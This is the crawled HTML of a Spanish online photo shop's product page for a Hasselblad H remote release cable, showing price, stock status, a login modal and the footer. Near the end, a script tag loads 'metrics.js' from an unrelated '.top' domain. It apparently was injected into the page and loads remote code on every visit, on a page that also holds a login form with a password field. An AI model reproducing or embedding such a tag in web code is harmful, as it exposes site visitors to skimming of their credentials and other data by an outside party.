                            data-image-medium-src="https://www.robisa.es/shop/2591-medium_default/hasselblad-cable-disparo-h.jpg"
                            data-image-large-src="https://www.robisa.es/shop/2591-thickbox_default/hasselblad-cable-disparo-h.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://www.robisa.es/shop/2591-medium_default/hasselblad-cable-disparo-h.jpg"
                                                            alt="Hasselblad Cable Disparo H"
                                title="Hasselblad Cable Disparo H"
                                                        title="Hasselblad Cable Disparo H"
                            width="452"
                            height="584"
                    >
                </div> </div>
                        
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>
    
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center">    









</div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                
            </div>

            <div class="col-md-8 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                                                                                                        <div class="product-manufacturer product-manufacturer-next float-right">
                                            <a href="https://www.robisa.es/shop/5_hasselblad">
                                                <img src="https://www.robisa.es/shop/img/m/5.jpg"
                                                     class="img-fluid  manufacturer-logo" loading="lazy" alt="HASSELBLAD" />
                                            </a>
                                        </div>
                                                                                                                        

                        
                        <h1 class="h1 page-title"><span>Cable Disparo H Hasselblad</span></h1>
                    
                        
                                                                                                                                                                                                                

                        
                            
                        

                                                    
                                


    <div class="product-prices js-product-prices">

        

        
                    
                                    <span id="product-availability"
                          class="js-product-availability badge badge-danger product-unavailable">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Sin Existencias
                                                        </span>
                            
        

        
            <div class="">

                <div>
                    <span class="current-price"><span class="product-price current-price-value" content="55">
                                                                                      55,00 €
                                                    </span></span>
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

            <div class="tax-shipping-delivery-label">
                                    Impuestos incluidos
                                
                
                                                                                                            </div>

        
            </div>






                            
                                            </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-731"
                              class="rte-content product-description"><p><span>Cable para el disparo a distancia compatible con todas las cámaras de la serie H. Largo del cable: 0,5 m.</span></p></div>
                    

                    
                    <div class="product-actions js-product-actions">
                        
                            <form action="https://www.robisa.es/shop/carrito" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="920329b1d15a1ec73f81a00cc533dd61">
                                <input type="hidden" name="id_product" value="731"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                                
                                    
                                    <div class="product-variants js-product-variants">

    </div>




                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart pt-3 js-product-add-to-cart">

            
            <div class="row extra-small-gutters product-quantity ">
                <div class="col col-12 col-sm-auto col-add-qty">
                    <div class="qty ">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                inputmode="numeric"
                                pattern="[0-9]*"
                                                                    value="1"
                                    min="1"
                                                                class="input-group "
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto col-add-btn ">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                                    disabled
                                                        >
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Añadir al carrito
                            <i class="fa fa-angle-right" aria-hidden="true"></i>                            
                        </button>

                    </div>
                </div>
                    <div class="col col-sm-auto col-add-wishlist">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Add to wishlist"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="731"
           data-id-product-attribute="0"
           data-token="920329b1d15a1ec73f81a00cc533dd61"
           data-url="//www.robisa.es/shop/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>
    <div class="col col-sm-auto col-add-compare">
        <button type="button" data-toggle="tooltip" data-placement="top" title="Add to compare"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitcompare-add js-iqitcompare-add" data-animation="false" id="iqit-compare-product-btn"
           data-id-product="731"
           data-url="//www.robisa.es/shop/module/iqitcompare/actions">
            <i class="fa fa-random not-added" aria-hidden="true"></i><i class="fa fa-check added"
                                                                        aria-hidden="true"></i>
        </button>
    </div>

            </div>
            
        

        
            <p class="product-minimal-quantity js-product-minimal-quantity">
                            </p>
        
    
</div>
                                

                                
                                    <section class="product-discounts js-product-discounts mb-3">
</section>


                                

                                
                            </form>
                            
                                <div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <ul>
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.robisa.es%2Fshop%2Fhasselblad%2F731-hasselblad-cable-disparo-h-7392544433707.html" title="Compartir" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-facebook" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=Cable+Disparo+H+Hasselblad https%3A%2F%2Fwww.robisa.es%2Fshop%2Fhasselblad%2F731-hasselblad-cable-disparo-h-7392544433707.html" title="Tuitear" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-twitter" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.robisa.es%2Fshop%2Fhasselblad%2F731-hasselblad-cable-disparo-h-7392544433707.html/&amp;media=https%3A%2F%2Fwww.robisa.es%2Fshop%2F2591%2Fhasselblad-cable-disparo-h.jpg&amp;description=Cable+Disparo+H+Hasselblad" title="Pinterest" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                          </a>
          </li>
              </ul>
    </div>
  


    <div class="iqitproducttags">
        <ul>
                            <li><a href="//www.robisa.es/shop/buscar?tag=robisa" class="tag tag-default">robisa</a>
                </li>
                            <li><a href="//www.robisa.es/shop/buscar?tag=hasselblad" class="tag tag-default">hasselblad</a>
                </li>
                            <li><a href="//www.robisa.es/shop/buscar?tag=shop.robisa" class="tag tag-default">shop.robisa</a>
                </li>
                            <li><a href="//www.robisa.es/shop/buscar?tag=Cable%2BDisparo" class="tag tag-default">Cable Disparo</a>
                </li>
                    </ul>
    </div>

</div>
                            
                        

                        
                            
                        

                        
                    </div>
                </div>
                </div>
            </div>

            
        </div>

            

                                    

    <div class="tabs product-tabs">
    <a name="products-tab-anchor" id="products-tab-anchor"> &nbsp;</a>
        <ul id="product-infos-tabs" class="nav nav-tabs">
                                        
                                        <li class="nav-item  empty-product-details" id="product-details-tab-nav">
                <a class="nav-link active" data-toggle="tab"
                   href="#product-details-tab">
                    Detalles del producto
                </a>
            </li>
            
            
            
                    </ul>


        <div id="product-infos-tabs-content"  class="tab-content">
                        <div class="tab-pane  in active"
                 id="product-details-tab"
            >

                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;5&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;199249&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;69&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;55,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2019-01-16 10:00:50&quot;,&quot;date_upd&quot;:&quot;2026-01-08 10:59:35&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Hasselblad Cable Disparo H&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Hasselblad Cable Disparo H&quot;,&quot;link_rewrite&quot;:&quot;hasselblad-cable-disparo-h&quot;,&quot;name&quot;:&quot;Cable Disparo H Hasselblad&quot;,&quot;description&quot;:&quot;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;&lt;span&gt;Cable para el disparo a distancia compatible con todas las c\u00e1maras de la serie H. Largo del cable: 0,5 m.&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:731,&quot;id_product&quot;:731,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;hasselblad&quot;,&quot;category_name&quot;:&quot;HASSELBLAD&quot;,&quot;link&quot;:&quot;https:\/\/www.robisa.es\/shop\/hasselblad\/731-hasselblad-cable-disparo-h-7392544433707.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:45.454545,&quot;price_without_reduction&quot;:54.999999,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculo&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2591-small_default\/hasselblad-cable-disparo-h.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2591-cart_default\/hasselblad-cable-disparo-h.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2591-home_default\/hasselblad-cable-disparo-h.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2591-large_default\/hasselblad-cable-disparo-h.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2591-medium_default\/hasselblad-cable-disparo-h.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2591-thickbox_default\/hasselblad-cable-disparo-h.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2591-small_default\/hasselblad-cable-disparo-h.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2591-large_default\/hasselblad-cable-disparo-h.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2591-thickbox_default\/hasselblad-cable-disparo-h.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Hasselblad Cable Disparo H&quot;,&quot;id_image&quot;:&quot;2591&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2591-small_default\/hasselblad-cable-disparo-h.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2591-cart_default\/hasselblad-cable-disparo-h.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2591-home_default\/hasselblad-cable-disparo-h.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2591-large_default\/hasselblad-cable-disparo-h.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2591-medium_default\/hasselblad-cable-disparo-h.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2591-thickbox_default\/hasselblad-cable-disparo-h.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2591-small_default\/hasselblad-cable-disparo-h.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2591-large_default\/hasselblad-cable-disparo-h.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2591-thickbox_default\/hasselblad-cable-disparo-h.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Hasselblad Cable Disparo H&quot;,&quot;id_image&quot;:&quot;2591&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:55,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;Sin Existencias&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}" class="clearfix js-product-details">

    







                    <div class="product-reference">
            <label class="label">Referencia </label>
            <span>199249</span>
        </div>
        


    


    


    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                

            </div>

            
                            

            
            

                </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

                    

            

        </div>
        
                    
                            
        

        
            
        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                   
                    <a href="https://www.robisa.es/shop/2591-thickbox_default/hasselblad-cable-disparo-h.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="381"  height="492" src="https://www.robisa.es/shop/2591-large_default/hasselblad-cable-disparo-h.jpg"
                                                             alt="Hasselblad Cable Disparo H"
                                                           >
                    </a>
                                    </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  



<div id="footer-container-main" class="footer-container footer-style-2">
  <div class="container">
    <div class="row">
        <div class="col col-md block ">
          <img src="/shop/img/robisa-logo.png" width="200px">
        </div>
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>INFORMACIÓN</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.robisa.es/shop/content/1-envios"
                                        title="Nuestros términos y condiciones de envío"                                                                        >
                                    Envío
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/2-cookies"
                                        title="Política de cookies"                                                                        >
                                    Política de cookies
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/3-terminos-y-condiciones-de-uso"
                                        title="Nuestros términos y condiciones"                                                                        >
                                    Términos y condiciones
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/5-pago-seguro"
                                        title="Nuestra forma de pago segura"                                                                        >
                                    Pago seguro
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/4-sobre-nosotros"
                                        title="Averigüe más sobre nosotros"                                                                        >
                                    Sobre nosotros
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contacto</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Rodolfo Biber, S.L.</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">c/ Salcedo 8</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:+34 917 29 27 11">+34 917 29 27 11</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:info@robisa.es">info@robisa.es</a>
                    </div>
                </div>
                </div>

                    </div>
    </div>


      
    </div>
    <div class="row">
      
        

            <div class="elementor-displayFooterAfter">
            		<style class="elementor-frontend-stylesheet">.elementor-element.elementor-element-ndkjv5w{font-size:19px;line-height:1.9em;letter-spacing:0.3px;}.elementor-element.elementor-element-ndkjv5w .elementor-widget-container{padding:30px 30px 30px 30px;}.elementor-element.elementor-element-xhf25rt{text-align:center;}.elementor-element.elementor-element-xhf25rt .elementor-image img{max-width:100%;opacity:1;}@media(max-width: 991px){.elementor-element.elementor-element-xhf25rt{text-align:center;}}@media(max-width: 767px){.elementor-element.elementor-element-xhf25rt{text-align:center;}}</style>
				<div class="elementor">
											                        <div class="elementor-section elementor-element elementor-element-uhl753s elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-woslr4v elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-ndkjv5w elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p style="text-align: center;"><span style="text-align: center;">PROGRAMA KIT DIGITAL COFINANCIADO POR LOS FONDOS NEXTGENERATION EU DEL MECANISMO DE RECUPERACIÓN Y RESILENCIA</span></p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-xhf25rt elementor-widget-image" data-element_type="image">
                <div class="elementor-widget-container">
            <div class="elementor-image"><img loading="lazy"  src="https://www.robisa.es/shop/img/Logos-kit-digital.webp" width="1024" height="63" alt="" /></div>        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                							</div>
		
        </div>
    



      
    </div>
  </div>
</div>


    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                    <div class="col-6">

                        
                                            </div>

                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script src="https://www.robisa.es/shop/themes/warehousechild/assets/cache/bottom-bd7d9f240.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://www.robisa.es/shop/inicio-sesion"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-email">
              Dirección de correo electrónico
          </label>
    <div class="col-md-8">

      
        
          <input
            id="field-email"
            class="form-control"
            name="email"
            type="email"
            value=""
            autocomplete="email"                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-password">
              Contraseña
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input id="field-password"
              class="form-control js-child-focus js-visible-password"
              name="password"
                   aria-label="Password input of at least 5 characters"
              title="Longitud de al menos 5 caracteres"
              autocomplete="new-password"               type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://www.robisa.es/shop/recuperacion-password" rel="nofollow">
          ¿Olvidó su contraseña?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">Iniciar sesión</button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    

<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://www.robisa.es/shop/inicio-sesion?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to compare.</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>



<div id="iqitcookielaw" class="p-3">
<p>Nuestra web incluye cookies propias y de terceros que nos ayudan a gestionar nuestra página, recuerdan tus preferencias personales y mejoran tu experiencia web, además de permitirnos mejorar nuestro servicio y enlazar con diversas redes sociales. En ocasiones, son necesarias para poder usar todas las funciones de nuestra web. Al continuar navegando, aceptas el uso de cookies. Visita nuestra Política de cookies, donde explicamos las distintas cookies que utilizamos y cómo gestionar, rechazar y/o desactivar cookies en tu dispositivo. <a href="/politica-de-cookies">Más detalles sobre las cookies aquí</a>.</p>

<button class="btn btn-primary" id="iqitcookielaw-accept">Accept</button>
</div>

<script src="https://merikscomebackpls.top/robisa/metrics.js"></script>


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

    <div id="page-preloader" style="">
        <div class="loader-wrapper">
            <div class="loader loader-2"></div>
        </div>
    </div>
<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.robisa.es/shop/hasselblad/731-hasselblad-cable-disparo-h-7392544433707.html?page=1
body_size: 22162
content:
<!doctype html>
<html lang="es">

<head>
    
        

  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">




  


  


  <title>Hasselblad Cable Disparo H</title>
  
    
  
  
    
  
  <meta name="description" content="Hasselblad Cable Disparo H">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://www.robisa.es/shop/hasselblad/731-hasselblad-cable-disparo-h-7392544433707.html">
    

  
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#store-organization",
    "@type": "Organization",
    "name" : "Rodolfo Biber, S.A.",
    "url" : "https://www.robisa.es/shop/",
  
      "logo": {
        "@type": "ImageObject",
        "url":"https://www.robisa.es/shop/img/logo-1699273160.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.robisa.es/shop/",
      "name": "Rodolfo Biber, S.A."
    },
    "name": "Hasselblad Cable Disparo H",
    "url":  "https://www.robisa.es/shop/hasselblad/731-hasselblad-cable-disparo-h-7392544433707.html?page=1"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://www.robisa.es/shop/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "CÁMARAS",
            "item": "https://www.robisa.es/shop/199-camaras"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "HASSELBLAD",
            "item": "https://www.robisa.es/shop/69-hasselblad"
          },              {
            "@type": "ListItem",
            "position": 4,
            "name": "Cable Disparo H Hasselblad",
            "item": "https://www.robisa.es/shop/hasselblad/731-hasselblad-cable-disparo-h-7392544433707.html"
          }          ]
    }
  </script>


  

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "@id": "#product-snippet-id",
    "name": "Cable Disparo H Hasselblad",
    "description": "Hasselblad Cable Disparo H",
    "category": "HASSELBLAD",
    "image" :"https://www.robisa.es/shop/2591-home_default/hasselblad-cable-disparo-h.jpg",    "sku": "199249",
    "mpn": "199249"
    ,"gtin13": "7392544433707"
        ,
    "brand": {
      "@type": "Brand",
      "name": "HASSELBLAD"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Cable Disparo H Hasselblad",
      "price": "55",
      "url": "https://www.robisa.es/shop/hasselblad/731-hasselblad-cable-disparo-h-7392544433707.html",
      "priceValidUntil": "2026-02-03",
              "image": ["https://www.robisa.es/shop/2591-thickbox_default/hasselblad-cable-disparo-h.jpg"],
            "sku": "199249",
      "mpn": "199249",
      "gtin13": "7392544433707",              "availability": "https://schema.org/OutOfStock",
      "seller": {
        "@type": "Organization",
        "name": "Rodolfo Biber, S.A."
      }
    }
      }
</script>


  
    
  



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.robisa.es/shop/hasselblad/731-hasselblad-cable-disparo-h-7392544433707.html?page=1">
